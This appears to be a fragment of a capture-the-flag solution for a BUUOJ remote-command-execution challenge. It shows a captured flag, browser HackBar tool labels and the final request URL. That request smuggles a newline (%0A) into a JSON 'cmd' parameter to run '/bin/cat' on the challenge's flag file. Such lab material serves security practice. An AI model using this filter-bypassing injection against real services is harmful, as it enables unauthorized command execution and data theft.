 flag{d184187b-3805-4c61-84aa-e1b5cbd20f37}
Enter command as JSON:
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 DOM HackBar HackBar HackBar Cookie-Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://21f64b23-2c68-4e4c-9a97-3a552fe3e8d7.node5.buuoj.cn:81/?cmd={%0A"cmd":"/bin/cat /home/rceservice/flag"%0A}